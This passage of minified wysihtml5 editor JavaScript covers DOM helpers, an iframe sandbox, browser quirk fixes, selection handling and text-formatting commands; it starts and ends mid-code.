e={1:"wysiwyg-font-size-xx-small",2:"wysiwyg-font-size-small",3:"wysiwyg-font-size-medium",4:"wysiwyg-font-size-large",5:"wysiwyg-font-size-x-large",6:"wysiwyg-font-size-xx-large",7:"wysiwyg-font-size-xx-large","-":"wysiwyg-font-size-smaller","+":"wysiwyg-font-size-larger"};return function(t){return e[(""+t).charAt(0)]}}()};return function(t,n,o,i){wysihtml5.lang.object(a).merge(r).merge(n).get();for(var o=o||t.ownerDocument||document,n=o.createDocumentFragment(),s="string"==typeof t,t=s?wysihtml5.dom.getAsDom(t,o):t;t.firstChild;)o=t.firstChild,t.removeChild(o),(o=e(o,i))&&n.appendChild(o);return t.innerHTML="",t.appendChild(n),s?wysihtml5.quirks.getCorrectInnerHTML(t):t}}(),wysihtml5.dom.removeEmptyTextNodes=function(e){for(var t=wysihtml5.lang.array(e.childNodes).get(),n=t.length,o=0;n>o;o++)e=t[o],e.nodeType===wysihtml5.TEXT_NODE&&""===e.data&&e.parentNode.removeChild(e)},wysihtml5.dom.renameElement=function(e,t){for(var n,o=e.ownerDocument.createElement(t);n=e.firstChild;)o.appendChild(n);return wysihtml5.dom.copyAttributes(["align","className"]).from(e).to(o),e.parentNode.replaceChild(o,e),o},wysihtml5.dom.replaceWithChildNodes=function(e){if(e.parentNode)if(e.firstChild){for(var t=e.ownerDocument.createDocumentFragment();e.firstChild;)t.appendChild(e.firstChild);e.parentNode.replaceChild(t,e)}else e.parentNode.removeChild(e)},function(e){function t(e){var t=e.ownerDocument.createElement("br");e.appendChild(t)}e.resolveList=function(n){if("MENU"===n.nodeName||"UL"===n.nodeName||"OL"===n.nodeName){var o,i,r,a=n.ownerDocument.createDocumentFragment(),s=n.previousElementSibling||n.previousSibling;for(s&&"block"!==e.getStyle("display").from(s)&&t(a);r=n.firstChild;){for(o=r.lastChild;s=r.firstChild;)i=(i=s===o)&&"block"!==e.getStyle("display").from(s)&&"BR"!==s.nodeName,a.appendChild(s),i&&t(a);r.parentNode.removeChild(r)}n.parentNode.replaceChild(a,n)}}}(wysihtml5.dom),function(e){var t=document,n="parent top opener frameElement frames localStorage globalStorage sessionStorage indexedDB".split(" "),o="open close openDialog showModalDialog alert confirm prompt openDatabase postMessage XMLHttpRequest XDomainRequest".split(" "),i=["referrer","write","open","close"];e.dom.Sandbox=Base.extend({constructor:function(t,n){this.callback=t||e.EMPTY_FUNCTION,this.config=e.lang.object({}).merge(n).get(),this.iframe=this._createIframe()},insertInto:function(e){"string"==typeof e&&(e=t.getElementById(e)),e.appendChild(this.iframe)},getIframe:function(){return this.iframe},getWindow:function(){this._readyError()},getDocument:function(){this._readyError()},destroy:function(){var e=this.getIframe();e.parentNode.removeChild(e)},_readyError:function(){throw Error("wysihtml5.Sandbox: Sandbox iframe isn't loaded yet")},_createIframe:function(){var n=this,o=t.createElement("iframe");return o.className="wysihtml5-sandbox",e.dom.setAttributes({security:"restricted",allowtransparency:"true",frameborder:0,width:0,height:0,marginwidth:0,marginheight:0}).on(o),e.browser.throwsMixedContentWarningWhenIframeSrcIsEmpty()&&(o.src="javascript:'<html></html>'"),o.onload=function(){o.onreadystatechange=o.onload=null,n._onLoadIframe(o)},o.onreadystatechange=function(){/loaded|complete/.test(o.readyState)&&(o.onreadystatechange=o.onload=null,n._onLoadIframe(o))},o},_onLoadIframe:function(r){if(e.dom.contains(t.documentElement,r)){var a=this,s=r.contentWindow,l=r.contentWindow.document,c=this._getHtml({charset:t.characterSet||t.charset||"utf-8",stylesheets:this.config.stylesheets});if(l.open("text/html","replace"),l.write(c),l.close(),this.getWindow=function(){return r.contentWindow},this.getDocument=function(){return r.contentWindow.document},s.onerror=function(e,t,n){throw Error("wysihtml5.Sandbox: "+e,t,n)},!e.browser.supportsSandboxedIframes()){var d,c=0;for(d=n.length;d>c;c++)this._unset(s,n[c]);for(c=0,d=o.length;d>c;c++)this._unset(s,o[c],e.EMPTY_FUNCTION);for(c=0,d=i.length;d>c;c++)this._unset(l,i[c]);this._unset(l,"cookie","",!0)}this.loaded=!0,setTimeout(function(){a.callback(a)},0)}},_getHtml:function(t){var n,o=t.stylesheets,i="",r=0;if(o="string"==typeof o?[o]:o)for(n=o.length;n>r;r++)i+='<link rel="stylesheet" href="'+o[r]+'">';return t.stylesheets=i,e.lang.string('<!DOCTYPE html><html><head><meta charset="#{charset}">#{stylesheets}</head><body></body></html>').interpolate(t)},_unset:function(t,n,o,i){try{t[n]=o}catch(r){}try{t.__defineGetter__(n,function(){return o})}catch(a){}if(i)try{t.__defineSetter__(n,function(){})}catch(s){}if(!e.browser.crashesWhenDefineProperty(n))try{var l={get:function(){return o}};i&&(l.set=function(){}),Object.defineProperty(t,n,l)}catch(c){}}})}(wysihtml5),function(){var e={className:"class"};wysihtml5.dom.setAttributes=function(t){return{on:function(n){for(var o in t)n.setAttribute(e[o]||o,t[o])}}}}(),wysihtml5.dom.setStyles=function(e){return{on:function(t){if(t=t.style,"string"==typeof e)t.cssText+=";"+e;else for(var n in e)"float"===n?(t.cssFloat=e[n],t.styleFloat=e[n]):t[n]=e[n]}}},function(e){e.simulatePlaceholder=function(t,n,o){var i=function(){n.hasPlaceholderSet()&&n.clear(),e.removeClass(n.element,"placeholder")},r=function(){n.isEmpty()&&(n.setValue(o),e.addClass(n.element,"placeholder"))};t.observe("set_placeholder",r).observe("unset_placeholder",i).observe("focus:composer",i).observe("paste:composer",i).observe("blur:composer",r),r()}}(wysihtml5.dom),function(e){var t=document.documentElement;"textContent"in t?(e.setTextContent=function(e,t){e.textContent=t},e.getTextContent=function(e){return e.textContent}):"innerText"in t?(e.setTextContent=function(e,t){e.innerText=t},e.getTextContent=function(e){return e.innerText}):(e.setTextContent=function(e,t){e.nodeValue=t},e.getTextContent=function(e){return e.nodeValue})}(wysihtml5.dom),wysihtml5.quirks.cleanPastedHTML=function(){var e={"a u":wysihtml5.dom.replaceWithChildNodes};return function(t,n,o){var i,r,a,n=n||e,o=o||t.ownerDocument||document,s="string"==typeof t,l=0,t=s?wysihtml5.dom.getAsDom(t,o):t;for(a in n)for(i=t.querySelectorAll(a),o=n[a],r=i.length;r>l;l++)o(i[l]);return s?t.innerHTML:t}}(),function(e){var t=e.dom;e.quirks.ensureProperClearing=function(){var e=function(){var e=this;setTimeout(function(){var t=e.innerHTML.toLowerCase();("<p>&nbsp;</p>"==t||"<p>&nbsp;</p><p>&nbsp;</p>"==t)&&(e.innerHTML="")},0)};return function(n){t.observe(n.element,["cut","keydown"],e);
}}(),e.quirks.ensureProperClearingOfLists=function(){var n=["OL","UL","MENU"];return function(o){t.observe(o.element,"keydown",function(i){if(i.keyCode===e.BACKSPACE_KEY){var r=o.selection.getSelectedNode(),i=o.element;i.firstChild&&e.lang.array(n).contains(i.firstChild.nodeName)&&(r=t.getParentElement(r,{nodeName:n}))&&r==i.firstChild&&1>=r.childNodes.length&&(r.firstChild?""===r.firstChild.innerHTML:1)&&r.parentNode.removeChild(r)}})}}()}(wysihtml5),function(e){e.quirks.getCorrectInnerHTML=function(t){var n=t.innerHTML;if(-1===n.indexOf("%7E"))return n;var o,i,r,a,t=t.querySelectorAll("[href*='~'], [src*='~']");for(a=0,r=t.length;r>a;a++)o=t[a].href||t[a].src,i=e.lang.string(o).replace("~").by("%7E"),n=e.lang.string(n).replace(i).by(o);return n}}(wysihtml5),function(e){var t=e.dom,n="LI P H1 H2 H3 H4 H5 H6".split(" "),o=["UL","OL","MENU"];e.quirks.insertLineBreakOnReturn=function(i){function r(n){if(n=t.getParentElement(n,{nodeName:["P","DIV"]},2)){var o=document.createTextNode(e.INVISIBLE_SPACE);t.insert(o).before(n),t.replaceWithChildNodes(n),i.selection.selectNode(o)}}t.observe(i.element.ownerDocument,"keydown",function(a){var s=a.keyCode;if(!(a.shiftKey||s!==e.ENTER_KEY&&s!==e.BACKSPACE_KEY)){var l=i.selection.getSelectedNode();(l=t.getParentElement(l,{nodeName:n},4))?"LI"!==l.nodeName||s!==e.ENTER_KEY&&s!==e.BACKSPACE_KEY?l.nodeName.match(/H[1-6]/)&&s===e.ENTER_KEY&&setTimeout(function(){r(i.selection.getSelectedNode())},0):setTimeout(function(){var e,n=i.selection.getSelectedNode();n&&((e=t.getParentElement(n,{nodeName:o},2))||r(n))},0):s===e.ENTER_KEY&&!e.browser.insertsLineBreaksOnReturn()&&(i.commands.exec("insertLineBreak"),a.preventDefault())}})}}(wysihtml5),function(e){e.quirks.redraw=function(t){e.dom.addClass(t,"wysihtml5-quirks-redraw"),e.dom.removeClass(t,"wysihtml5-quirks-redraw");try{var n=t.ownerDocument;n.execCommand("italic",!1,null),n.execCommand("italic",!1,null)}catch(o){}}}(wysihtml5),function(e){var t=e.dom;e.Selection=Base.extend({constructor:function(e){window.rangy.init(),this.editor=e,this.composer=e.composer,this.doc=this.composer.doc},getBookmark:function(){var e=this.getRange();return e&&e.cloneRange()},setBookmark:function(e){e&&this.setSelection(e)},setBefore:function(e){var t=rangy.createRange(this.doc);return t.setStartBefore(e),t.setEndBefore(e),this.setSelection(t)},setAfter:function(e){var t=rangy.createRange(this.doc);return t.setStartAfter(e),t.setEndAfter(e),this.setSelection(t)},selectNode:function(n){var o=rangy.createRange(this.doc),i=n.nodeType===e.ELEMENT_NODE,r="canHaveHTML"in n?n.canHaveHTML:"IMG"!==n.nodeName,a=i?n.innerHTML:n.data,a=""===a||a===e.INVISIBLE_SPACE,s=t.getStyle("display").from(n),s="block"===s||"list-item"===s;if(a&&i&&r)try{n.innerHTML=e.INVISIBLE_SPACE}catch(l){}r?o.selectNodeContents(n):o.selectNode(n),r&&a&&i?o.collapse(s):r&&a&&(o.setStartAfter(n),o.setEndAfter(n)),this.setSelection(o)},getSelectedNode:function(e){return e&&this.doc.selection&&"Control"===this.doc.selection.type&&(e=this.doc.selection.createRange())&&e.length?e.item(0):(e=this.getSelection(this.doc),e.focusNode===e.anchorNode?e.focusNode:(e=this.getRange(this.doc))?e.commonAncestorContainer:this.doc.body)},executeAndRestore:function(t,n){var o=this.doc.body,i=n&&o.scrollTop,r=n&&o.scrollLeft,a='<span class="_wysihtml5-temp-placeholder">'+e.INVISIBLE_SPACE+"</span>",s=this.getRange(this.doc);if(s){a=s.createContextualFragment(a),s.insertNode(a);try{t(s.startContainer,s.endContainer)}catch(l){setTimeout(function(){throw l},0)}(caretPlaceholder=this.doc.querySelector("._wysihtml5-temp-placeholder"))?(s=rangy.createRange(this.doc),s.selectNode(caretPlaceholder),s.deleteContents(),this.setSelection(s)):o.focus(),n&&(o.scrollTop=i,o.scrollLeft=r);try{caretPlaceholder.parentNode.removeChild(caretPlaceholder)}catch(c){}}else t(o,o)},executeAndRestoreSimple:function(e){var t,n,o,i=this.getRange(),r=this.doc.body;if(i){t=i.getNodes([3]),r=t[0]||i.startContainer,o=t[t.length-1]||i.endContainer,t=r===i.startContainer?i.startOffset:0,n=o===i.endContainer?i.endOffset:o.length;try{e(i.startContainer,i.endContainer)}catch(a){setTimeout(function(){throw a},0)}e=rangy.createRange(this.doc);try{e.setStart(r,t)}catch(s){}try{e.setEnd(o,n)}catch(l){}try{this.setSelection(e)}catch(c){}}else e(r,r)},insertHTML:function(e){var e=rangy.createRange(this.doc).createContextualFragment(e),t=e.lastChild;this.insertNode(e),t&&this.setAfter(t)},insertNode:function(e){var t=this.getRange();t&&t.insertNode(e)},surround:function(e){var t=this.getRange();if(t)try{t.surroundContents(e),this.selectNode(e)}catch(n){e.appendChild(t.extractContents()),t.insertNode(e)}},scrollIntoView:function(){var t,n=this.doc,o=n.documentElement.scrollHeight>n.documentElement.offsetHeight;if((t=n._wysihtml5ScrollIntoViewElement)||(t=n.createElement("span"),t.innerHTML=e.INVISIBLE_SPACE),t=n._wysihtml5ScrollIntoViewElement=t,o){this.insertNode(t);var o=t,i=0;if(o.parentNode)do i+=o.offsetTop||0,o=o.offsetParent;while(o);o=i,t.parentNode.removeChild(t),o>n.body.scrollTop&&(n.body.scrollTop=o)}},selectLine:function(){e.browser.supportsSelectionModify()?this._selectLine_W3C():this.doc.selection&&this._selectLine_MSIE()},_selectLine_W3C:function(){var e=this.doc.defaultView.getSelection();e.modify("extend","left","lineboundary"),e.modify("extend","right","lineboundary")},_selectLine_MSIE:function(){var e,t=this.doc.selection.createRange(),n=t.boundingTop,o=this.doc.body.scrollWidth;if(t.moveToPoint){for(0===n&&(e=this.doc.createElement("span"),this.insertNode(e),n=e.offsetTop,e.parentNode.removeChild(e)),n+=1,e=-10;o>e;e+=2)try{t.moveToPoint(e,n);break}catch(i){}for(e=this.doc.selection.createRange();o>=0;o--)try{e.moveToPoint(o,n);break}catch(r){}t.setEndPoint("EndToEnd",e),t.select()}},getText:function(){var e=this.getSelection();return e?e.toString():""},getNodes:function(e,t){var n=this.getRange();return n?n.getNodes([e],t):[]},getRange:function(){var e=this.getSelection();return e&&e.rangeCount&&e.getRangeAt(0)},getSelection:function(){return rangy.getSelection(this.doc.defaultView||this.doc.parentWindow)},setSelection:function(e){return rangy.getSelection(this.doc.defaultView||this.doc.parentWindow).setSingleRange(e)}})}(wysihtml5),function(e,t){function n(e,n){return t.dom.isCharacterDataNode(e)?0==n?!!e.previousSibling:n==e.length?!!e.nextSibling:!0:n>0&&n<e.childNodes.length}function o(e,n,i){var r;if(t.dom.isCharacterDataNode(n)&&(0==i?(i=t.dom.getNodeIndex(n),n=n.parentNode):i==n.length?(i=t.dom.getNodeIndex(n)+1,n=n.parentNode):r=t.dom.splitDataNode(n,i)),!r){r=n.cloneNode(!1),r.id&&r.removeAttribute("id");for(var a;a=n.childNodes[i];)r.appendChild(a);t.dom.insertAfter(r,n)}return n==e?r:o(e,r.parentNode,t.dom.getNodeIndex(r))}function i(t){this.firstTextNode=(this.isElementMerge=t.nodeType==e.ELEMENT_NODE)?t.lastChild:t,this.textNodes=[this.firstTextNode]}function r(e,t,n,o){this.tagNames=e||[a],this.cssClass=t||"",this.similarClassRegExp=n,this.normalize=o,this.applyToAnyTagName=!1}var a="span",s=/\s+/g;i.prototype={doMerge:function(){for(var e,t,n=[],o=0,i=this.textNodes.length;i>o;++o)e=this.textNodes[o],t=e.parentNode,n[o]=e.data,o&&(t.removeChild(e),t.hasChildNodes()||t.parentNode.removeChild(t));return this.firstTextNode.data=n=n.join("")},getLength:function(){for(var e=this.textNodes.length,t=0;e--;)t+=this.textNodes[e].length;return t},toString:function(){for(var e=[],t=0,n=this.textNodes.length;n>t;++t)e[t]="'"+this.textNodes[t].data+"'";return"[Merge("+e.join(",")+")]"}},r.prototype={getAncestorWithClass:function(n){for(var o;n;){if(this.cssClass)if(o=this.cssClass,n.className){var i=n.className.match(this.similarClassRegExp)||[];o=i[i.length-1]===o}else o=!1;else o=!0;if(n.nodeType==e.ELEMENT_NODE&&t.dom.arrayContains(this.tagNames,n.tagName.toLowerCase())&&o)return n;n=n.parentNode}return!1},postApply:function(e,t){for(var n,o,r,a=e[0],s=e[e.length-1],l=[],c=a,d=s,u=0,h=s.length,f=0,m=e.length;m>f;++f)o=e[f],(r=this.getAdjacentMergeableTextNode(o.parentNode,!1))?(n||(n=new i(r),l.push(n)),n.textNodes.push(o),o===a&&(c=n.firstTextNode,u=c.length),o===s&&(d=n.firstTextNode,h=n.getLength())):n=null;if((a=this.getAdjacentMergeableTextNode(s.parentNode,!0))&&(n||(n=new i(s),l.push(n)),n.textNodes.push(a)),l.length){for(f=0,m=l.length;m>f;++f)l[f].doMerge();t.setStart(c,u),t.setEnd(d,h)}},getAdjacentMergeableTextNode:function(t,n){var o=t.nodeType==e.TEXT_NODE,i=o?t.parentNode:t,r=n?"nextSibling":"previousSibling";if(o){if((o=t[r])&&o.nodeType==e.TEXT_NODE)return o}else if((o=i[r])&&this.areElementsMergeable(t,o))return o[n?"firstChild":"lastChild"];return null},areElementsMergeable:function(e,n){var o;if((o=t.dom.arrayContains(this.tagNames,(e.tagName||"").toLowerCase()))&&(o=t.dom.arrayContains(this.tagNames,(n.tagName||"").toLowerCase()))&&(o=e.className.replace(s," ")==n.className.replace(s," ")))e:if(e.attributes.length!=n.attributes.length)o=!1;else{o=0;for(var i,r,a=e.attributes.length;a>o;++o)if(i=e.attributes[o],r=i.name,"class"!=r&&(r=n.attributes.getNamedItem(r),i.specified!=r.specified||i.specified&&i.nodeValue!==r.nodeValue)){o=!1;break e}o=!0}return o},createContainer:function(e){return e=e.createElement(this.tagNames[0]),this.cssClass&&(e.className=this.cssClass),e},applyToTextNode:function(e){var n=e.parentNode;1==n.childNodes.length&&t.dom.arrayContains(this.tagNames,n.tagName.toLowerCase())?this.cssClass&&(e=this.cssClass,n.className?(n.className&&(n.className=n.className.replace(this.similarClassRegExp,"")),n.className+=" "+e):n.className=e):(n=this.createContainer(t.dom.getDocument(e)),e.parentNode.insertBefore(n,e),n.appendChild(e))},isRemovable:function(n){return t.dom.arrayContains(this.tagNames,n.tagName.toLowerCase())&&e.lang.string(n.className).trim()==this.cssClass},undoToTextNode:function(e,t,i){if(t.containsNode(i)||(e=t.cloneRange(),e.selectNode(i),e.isPointInRange(t.endContainer,t.endOffset)&&n(t.endContainer,t.endOffset)&&(o(i,t.endContainer,t.endOffset),t.setEndAfter(i)),e.isPointInRange(t.startContainer,t.startOffset)&&n(t.startContainer,t.startOffset)&&(i=o(i,t.startContainer,t.startOffset))),this.similarClassRegExp&&i.className&&(i.className=i.className.replace(this.similarClassRegExp,"")),this.isRemovable(i)){for(t=i,i=t.parentNode;t.firstChild;)i.insertBefore(t.firstChild,t);i.removeChild(t)}},applyToRange:function(t){var n=t.getNodes([e.TEXT_NODE]);if(!n.length)try{var o=this.createContainer(t.endContainer.ownerDocument);return t.surroundContents(o),void this.selectNode(t,o)}catch(i){}if(t.splitBoundaries(),n=t.getNodes([e.TEXT_NODE]),n.length){for(var r=0,a=n.length;a>r;++r)o=n[r],this.getAncestorWithClass(o)||this.applyToTextNode(o);t.setStart(n[0],0),o=n[n.length-1],t.setEnd(o,o.length),this.normalize&&this.postApply(n,t)}},undoToRange:function(t){var n,o,i=t.getNodes([e.TEXT_NODE]);i.length?(t.splitBoundaries(),i=t.getNodes([e.TEXT_NODE])):(i=t.endContainer.ownerDocument.createTextNode(e.INVISIBLE_SPACE),t.insertNode(i),t.selectNode(i),i=[i]);for(var r=0,a=i.length;a>r;++r)n=i[r],(o=this.getAncestorWithClass(n))&&this.undoToTextNode(n,t,o);1==a?this.selectNode(t,i[0]):(t.setStart(i[0],0),n=i[i.length-1],t.setEnd(n,n.length),this.normalize&&this.postApply(i,t))},selectNode:function(t,n){var o=n.nodeType===e.ELEMENT_NODE,i="canHaveHTML"in n?n.canHaveHTML:!0,r=o?n.innerHTML:n.data;if((r=""===r||r===e.INVISIBLE_SPACE)&&o&&i)try{n.innerHTML=e.INVISIBLE_SPACE}catch(a){}t.selectNodeContents(n),r&&o?t.collapse(!1):r&&(t.setStartAfter(n),t.setEndAfter(n))},getTextSelectedByRange:function(e,t){var n=t.cloneRange();n.selectNodeContents(e);var o=n.intersection(t),o=o?o.toString():"";return n.detach(),o},isAppliedToRange:function(t){var n,o=[],i=t.getNodes([e.TEXT_NODE]);if(!i.length)return(n=this.getAncestorWithClass(t.startContainer))?[n]:!1;for(var r,a=0,s=i.length;s>a;++a){if(r=this.getTextSelectedByRange(i[a],t),n=this.getAncestorWithClass(i[a]),""!=r&&!n)return!1;o.push(n)}return o},toggleRange:function(e){this.isAppliedToRange(e)?this.undoToRange(e):this.applyToRange(e)}},e.selection.HTMLApplier=r}(wysihtml5,rangy),wysihtml5.Commands=Base.extend({constructor:function(e){this.editor=e,this.composer=e.composer,this.doc=this.composer.doc},support:function(e){return wysihtml5.browser.supportsCommand(this.doc,e)},exec:function(e,t){var n=wysihtml5.commands[e],o=wysihtml5.lang.array(arguments).get(),i=n&&n.exec,r=null;if(this.editor.fire("beforecommand:composer"),i)o.unshift(this.composer),r=i.apply(n,o);else try{r=this.doc.execCommand(e,!1,t)}catch(a){}return this.editor.fire("aftercommand:composer"),r},state:function(e){var t=wysihtml5.commands[e],n=wysihtml5.lang.array(arguments).get(),o=t&&t.state;if(o)return n.unshift(this.composer),o.apply(t,n);try{return this.doc.queryCommandState(e)}catch(i){return!1}},value:function(e){var t=wysihtml5.commands[e],n=t&&t.value;if(n)return n.call(t,this.composer,e);try{return this.doc.queryCommandValue(e)}catch(o){return null}}}),function(e){e.commands.bold={exec:function(t,n){return e.commands.formatInline.exec(t,n,"b")},state:function(t,n){return e.commands.formatInline.state(t,n,"b")},value:function(){}}}(wysihtml5),function(e){function t(t,r){var a,s,l,c=t.doc,d="_wysihtml5-temp-"+ +new Date,u=0;for(e.commands.formatInline.exec(t,n,o,d,/non-matching-class/g),a=c.querySelectorAll(o+"."+d),d=a.length;d>u;u++)for(l in s=a[u],s.removeAttribute("class"),r)s.setAttribute(l,r[l]);u=s,1===d&&(l=i.getTextContent(s),d=!!s.querySelector("*"),l=""===l||l===e.INVISIBLE_SPACE,!d&&l&&(i.setTextContent(s,r.text||s.href),c=c.createTextNode(" "),t.selection.setAfter(s),t.selection.insertNode(c),u=c)),t.selection.setAfter(u)}var n,o="A",i=e.dom;e.commands.createLink={exec:function(e,n,o){var r=this.state(e,n);r?e.selection.executeAndRestore(function(){for(var e,t,n,o=r.length,a=0;o>a;a++)e=r[a],t=i.getParentElement(e,{nodeName:"code"}),n=i.getTextContent(e),n.match(i.autoLink.URL_REG_EXP)&&!t?i.renameElement(e,"code"):i.replaceWithChildNodes(e)}):(o="object"==typeof o?o:{href:o},t(e,o))},state:function(t,n){return e.commands.formatInline.state(t,n,"A")},value:function(){return n}}}(wysihtml5),function(e){var t=/wysiwyg-font-size-[a-z\-]+/g;e.commands.fontSize={exec:function(n,o,i){return e.commands.formatInline.exec(n,o,"span","wysiwyg-font-size-"+i,t)},state:function(n,o,i){return e.commands.formatInline.state(n,o,"span","wysiwyg-font-size-"+i,t)},value:function(){}}}(wysihtml5),function(e){var t=/wysiwyg-color-[a-z]+/g;e.commands.foreColor={exec:function(n,o,i){return e.commands.formatInline.exec(n,o,"span","wysiwyg-color-"+i,t)},state:function(n,o,i){return e.commands.formatInline.state(n,o,"span","wysiwyg-color-"+i,t)},value:function(){}}}(wysihtml5),function(e){function t(t){for(t=t.previousSibling;t&&t.nodeType===e.TEXT_NODE&&!e.lang.string(t.data).trim();)t=t.previousSibling;return t}function n(t){for(t=t.nextSibling;t&&t.nodeType===e.TEXT_NODE&&!e.lang.string(t.data).trim();)t=t.nextSibling;return t}function o(e){return"BR"===e.nodeName||"block"===a.getStyle("display").from(e)?!0:!1}function i(t,n,o,i){if(i)var r=a.observe(t,"DOMNodeInserted",function(t){var n,t=t.target;t.nodeType===e.ELEMENT_NODE&&(n=a.getStyle("display").from(t),"inline"!==n.substr(0,6)&&(t.className+=" "+i))});t.execCommand(n,!1,o),r&&r.stop()}function r(e,o){e.selection.selectLine(),e.selection.surround(o);var i=n(o),r=t(o);i&&"BR"===i.nodeName&&i.parentNode.removeChild(i),r&&"BR"===r.nodeName&&r.parentNode.removeChild(r),(i=o.lastChild)&&"BR"===i.nodeName&&i.parentNode.removeChild(i),e.selection.selectNode(o)}var a=e.dom,s="H1 H2 H3 H4 H5 H6 P BLOCKQUOTE DIV".split(" ");e.commands.formatBlock={exec:function(l,c,d,u,h){var f,m=l.doc,p=this.state(l,c,d,u,h),d="string"==typeof d?d.toUpperCase():d;if(p)l.selection.executeAndRestoreSimple(function(){h&&(p.className=p.className.replace(h,""));var i=!!e.lang.string(p.className).trim();if(i||p.nodeName!==(d||"DIV"))i&&a.renameElement(p,"DIV");else{var i=p,r=i.ownerDocument,s=n(i),l=t(i);s&&!o(s)&&i.parentNode.insertBefore(r.createElement("br"),s),l&&!o(l)&&i.parentNode.insertBefore(r.createElement("br"),i),a.replaceWithChildNodes(p)}});else{if((null===d||e.lang.array(s).contains(d))&&(f=l.selection.getSelectedNode(),p=a.getParentElement(f,{nodeName:s})))return void l.selection.executeAndRestoreSimple(function(){if(d&&(p=a.renameElement(p,d)),u){var e=p;e.className?(e.className=e.className.replace(h,""),e.className+=" "+u):e.className=u}});l.commands.support(c)?i(m,c,d||"DIV",u):(p=m.createElement(d||"DIV"),u&&(p.className=u),r(l,p))}},state:function(e,t,n,o,i){return n="string"==typeof n?n.toUpperCase():n,e=e.selection.getSelectedNode(),a.getParentElement(e,{nodeName:n,className:o,classRegExp:i})},value:function(){}}}(wysihtml5),function(e){function t(t,i,r){var a=t+":"+i;if(!o[a]){var s=o,l=e.selection.HTMLApplier,c=n[t],t=c?[t.toLowerCase(),c.toLowerCase()]:[t.toLowerCase()];s[a]=new l(t,i,r,!0)}return o[a]}var n={strong:"b",em:"i",b:"strong",i:"em"},o={};e.commands.formatInline={exec:function(e,n,o,i,r){return(n=e.selection.getRange())?(t(o,i,r).toggleRange(n),void e.selection.setSelection(n)):!1},state:function(o,i,r,a,s){var i=o.doc,l=n[r]||r;return!e.dom.hasElementWithTagName(i,r)&&!e.dom.hasElementWithTagName(i,l)||a&&!e.dom.hasElementWithClassName(i,a)?!1:(o=o.selection.getRange(),o?t(r,a,s).isAppliedToRange(o):!1)},value:function(){}}}(wysihtml5),function(e){e.commands.insertHTML={exec:function(e,t,n){e.commands.support(t)?e.doc.execCommand(t,!1,n):e.selection.insertHTML(n)},state:function(){return!1},value:function(){}}}(wysihtml5),function(e){e.commands.insertImage={exec:function(t,n,o){var i,o="object"==typeof o?o:{src:o},r=t.doc,n=this.state(t);if(n)t.selection.setBefore(n),o=n.parentNode,o.removeChild(n),e.dom.removeEmptyTextNodes(o),"A"===o.nodeName&&!o.firstChild&&(t.selection.setAfter(o),o.parentNode.removeChild(o)),e.quirks.redraw(t.element);else{n=r.createElement("IMG");for(i in o)n[i]=o[i];t.selection.insertNode(n),e.browser.hasProblemsSettingCaretAfterImg()?(o=r.createTextNode(e.INVISIBLE_SPACE),t.selection.insertNode(o),t.selection.setAfter(o)):t.selection.setAfter(n)}},state:function(t){var n;return e.dom.hasElementWithTagName(t.doc,"IMG")&&(n=t.selection.getSelectedNode())?"IMG"===n.nodeName?n:n.nodeType!==e.ELEMENT_NODE?!1:(n=t.selection.getText(),(n=e.lang.string(n).trim())?!1:(t=t.selection.getNodes(e.ELEMENT_NODE,function(e){return"IMG"===e.nodeName}),1!==t.length?!1:t[0])):!1},value:function(e){return(e=this.state(e))&&e.src}}}(wysihtml5),function(e){var t="<br>"+(e.browser.needsSpaceAfterLineBreak()?" ":"");e.commands.insertLineBreak={exec:function(n,o){n.commands.support(o)?(n.doc.execCommand(o,!1,null),e.browser.autoScrollsToCaret()||n.selection.scrollIntoView()):n.commands.exec("insertHTML",t)},state:function(){return!1},value:function(){}}}(wysihtml5),function(e){e.commands.insertOrderedList={exec:function(t,n){var o,i=t.doc,r=t.selection.getSelectedNode(),a=e.dom.getParentElement(r,{nodeName:"OL"}),s=e.dom.getParentElement(r,{nodeName:"UL"}),r="_wysihtml5-temp-"+(new Date).getTime();t.commands.support(n)?i.execCommand(n,!1,null):a?t.selection.executeAndRestoreSimple(function(){e.dom.resolveList(a)}):s?t.selection.executeAndRestoreSimple(function(){e.dom.renameElement(s,"ol")}):(t.commands.exec("formatBlock","div",r),o=i.querySelector("."+r),i=""===o.innerHTML||o.innerHTML===e.INVISIBLE_SPACE,t.selection.executeAndRestoreSimple(function(){a=e.dom.convertToList(o,"ol")}),i&&t.selection.selectNode(a.querySelector("li")))},state:function(t){return t=t.selection.getSelectedNode(),e.dom.getParentElement(t,{nodeName:"OL"})},value:function(){}}}(wysihtml5),function(e){e.commands.insertUnorderedList={exec:function(t,n){var o,i=t.doc,r=t.selection.getSelectedNode(),a=e.dom.getParentElement(r,{nodeName:"UL"}),s=e.dom.getParentElement(r,{nodeName:"OL"}),r="_wysihtml5-temp-"+(new Date).getTime();t.commands.support(n)?i.execCommand(n,!1,null):a?t.selection.executeAndRestoreSimple(function(){e.dom.resolveList(a)}):s?t.selection.executeAndRestoreSimple(function(){e.dom.renameElement(s,"ul")}):(t.commands.exec("formatBlock","div",r),o=i.querySelector("."+r),i=""===o.innerHTML||o.innerHTML===e.INVISIBLE_SPACE,t.selection.executeAndRestoreSimple(function(){a=e.dom.convertToList(o,"ul")}),i&&t.selection.selectNode(a.querySelector("li")))},state:function(t){return t=t.selection.getSelectedNode(),e.dom.getParentElement(t,{nodeName:"UL"})},value:function(){}}}(wysihtml5),function(e){e.commands.italic={exec:function(t,n){return e.commands.formatInline.exec(t,n,"i")},state:function(t,n){return e.commands.formatInline.state(t,n,"i")},value:function(){}}}(wysihtml5),function(e){var t=/text-[a-z]+/g;e.commands.alignCenter={exec:function(n){return e.commands.formatBlock.exec(n,"formatBlock",null,"text-center",t)},state:function(n){return e.commands.formatBlock.state(n,"formatBlock",null,"text-center",t)},value:function(){}}}(wysihtml5),function(e){var t=/text-[a-z]+/g;e.commands.alignLeft={exec:function(n){return e.commands.formatBlock.exec(n,"formatBlock",null,"text-left",t)},state:function(n){return e.commands.formatBlock.state(n,"formatBlock",null,"text-left",t)},value:function(){}}}(wysihtml5),function(e){var t=/text-[a-z]+/g;e.commands.alignRight={exec:function(n){return e.commands.formatBlock.exec(n,"formatBlock",null,"text-right",t)},state:function(n){return e.commands.formatBlock.state(n,"formatBlock",null,"text-right",t)},value:function(){}}}(wysihtml5),function(e){var t=/text-[a-z]+/g;e.commands.alignJustify={exec:function(n){return e.commands.formatBlock.exec(n,"formatBlock",null,"text-justify",t)},state:function(n){return e.commands.formatBlock.state(n,"formatBlock",null,"text-justify",t)},value:function(){}}}(wysihtml5),function(e){e.commands.underline={exec:function(t,n){return e.commands.formatInline.exec(t,n,"u")},state:function(t,n){return 